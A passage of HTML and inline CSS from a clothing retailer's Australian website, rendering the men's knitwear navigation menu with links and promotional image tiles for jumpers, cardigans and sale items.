            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-knitwear/"
       class="navigationLink-5057260611 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Knitwear
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-3173068265 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-3173068265 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-3173068265 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-3173068265 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-3173068265) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-3173068265 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Fabric
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5882522795 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5882522795 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5882522795 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5882522795 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/"
       class="navigationLink-5882522795 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4552212738 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4552212738 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4552212738 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4552212738 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-casualwear/knitwear/merino/"
       class="navigationLink-4552212738 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Merino Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5019670366 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5019670366 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5019670366 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5019670366 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/cotton/"
       class="navigationLink-5019670366 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Cotton Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6394981235 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6394981235 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6394981235 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6394981235 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-casualwear/knitwear/pure-cashmere/"
       class="navigationLink-6394981235 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Cashmere Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1557546344 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1557546344 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1557546344 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1557546344 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-knitwear/"
       class="navigationLink-1557546344 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8064158776 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8064158776 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8064158776 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8064158776 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-knitwear/"
       class="navigationLink-8064158776 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1447960341 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1447960341 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1447960341 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1447960341 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-knitwear/"
       class="navigationLink-1447960341 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Knitwear
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}


    

    .column-5340874204 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-5340874204, .column2-5340874204 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-5340874204 {
        box-shadow: none;
        
    }
    
    .column2-5340874204 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-5340874204 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-5340874204 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-5340874204 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-5340874204 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-5340874204 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5340874204 {
            box-shadow: none;
            
        }
        
        .column2-5340874204 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-5340874204 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5340874204 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5340874204 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5340874204 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-5340874204 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5340874204 {
            box-shadow: none;
            
        }
        
        .column2-5340874204 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-5340874204 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5340874204 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5340874204 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5340874204 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-5340874204 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5340874204 {
            box-shadow: none;
            
        }
        
        .column2-5340874204 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-5340874204 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5340874204 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5340874204 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5340874204 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-5340874204 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl col-90 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-5340874204 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-8395348531 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-8395348531, .column2-8395348531 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-8395348531 {
        box-shadow: none;
        
    }
    
    .column2-8395348531 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-8395348531 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-8395348531 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-8395348531 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-8395348531 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-8395348531 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8395348531 {
            box-shadow: none;
            
        }
        
        .column2-8395348531 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-8395348531 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8395348531 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8395348531 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8395348531 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-8395348531 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8395348531 {
            box-shadow: none;
            
        }
        
        .column2-8395348531 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-8395348531 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8395348531 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8395348531 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8395348531 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-8395348531 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8395348531 {
            box-shadow: none;
            
        }
        
        .column2-8395348531 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-8395348531 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8395348531 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8395348531 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8395348531 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-8395348531 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-8395348531 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-3609251587--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-3609251587--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-3609251587 .js-read-more,
    .promo-tile-3609251587 .js-read-less {
        font-size: null;
    }

    .promo-tile-3609251587--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-3609251587:hover .promo-tile-3609251587-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-3609251587 .promo-tile-3609251587-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-3609251587-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-3609251587 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-3609251587--minititle {
        min-height: auto;
    }

    .promo-tile-3609251587--title {
        min-height: auto;
    }

    .promo-tile-3609251587--subtitle {
        min-height: auto;
    }
    
    .promo-tile-3609251587--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-3609251587--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-3609251587--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-3609251587--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding:  2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-3609251587-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3609251587--minititle {
            min-height: auto;
        }

        .promo-tile-3609251587--title {
            min-height: auto;
        }

        .promo-tile-3609251587--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3609251587--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3609251587--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-3609251587--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-3609251587-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3609251587--minititle {
            min-height: auto;
        }

        .promo-tile-3609251587--title {
            min-height: auto;
        }

        .promo-tile-3609251587--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3609251587--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3609251587--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3609251587 .js-read-more,
        .promo-tile-3609251587 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3609251587--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3609251587--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-3609251587--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-3609251587-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3609251587--minititle {
            min-height: auto;
        }

        .promo-tile-3609251587--title {
            min-height: auto;
        }

        .promo-tile-3609251587--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3609251587--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3609251587--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3609251587 .js-read-more,
        .promo-tile-3609251587 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3609251587--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3609251587--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-3609251587 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-casualwear/knitwear/merino/?cm_sp=TN-knitwear-merino" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Merino Knitwear" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwfd5a24b7/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwfd5a24b7/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwfd5a24b7/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwfd5a24b7/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-3609251587-scaled-img--false promo-tile-3609251587--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Merino Knitwear" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-casualwear/knitwear/merino/" class="promo-tile-3609251587--navLink cursor-pointer position-absolute uppercase">
                    Merino Knitwear
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-8395348531 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-9895489626--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-9895489626--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-9895489626 .js-read-more,
    .promo-tile-9895489626 .js-read-less {
        font-size: null;
    }

    .promo-tile-9895489626--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-9895489626:hover .promo-tile-9895489626-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-9895489626 .promo-tile-9895489626-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-9895489626-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-9895489626 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-9895489626--minititle {
        min-height: auto;
    }

    .promo-tile-9895489626--title {
        min-height: auto;
    }

    .promo-tile-9895489626--subtitle {
        min-height: auto;
    }
    
    .promo-tile-9895489626--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-9895489626--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-9895489626--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-9895489626--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-9895489626-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9895489626--minititle {
            min-height: auto;
        }

        .promo-tile-9895489626--title {
            min-height: auto;
        }

        .promo-tile-9895489626--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9895489626--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9895489626--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-9895489626--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-9895489626-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9895489626--minititle {
            min-height: auto;
        }

        .promo-tile-9895489626--title {
            min-height: auto;
        }

        .promo-tile-9895489626--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9895489626--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9895489626--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9895489626 .js-read-more,
        .promo-tile-9895489626 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9895489626--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9895489626--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-9895489626--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-9895489626-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9895489626--minititle {
            min-height: auto;
        }

        .promo-tile-9895489626--title {
            min-height: auto;
        }

        .promo-tile-9895489626--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9895489626--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9895489626--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9895489626 .js-read-more,
        .promo-tile-9895489626 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9895489626--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9895489626--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-9895489626 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/cardigans/?cm_sp=TN-knitwear-cardigans" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Cardigans" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaadbf328/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_2_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaadbf328/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_2_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaadbf328/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_2_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaadbf328/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_2_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-9895489626-scaled-img--false promo-tile-9895489626--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Cardigans" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/cardigans/" class="promo-tile-9895489626--navLink cursor-pointer position-absolute uppercase ">
                    Cardigans
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-5340874204 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-5159489794--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-5159489794--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-5159489794 .js-read-more,
    .promo-tile-5159489794 .js-read-less {
        font-size: null;
    }

    .promo-tile-5159489794--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-5159489794:hover .promo-tile-5159489794-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-5159489794 .promo-tile-5159489794-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-5159489794-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
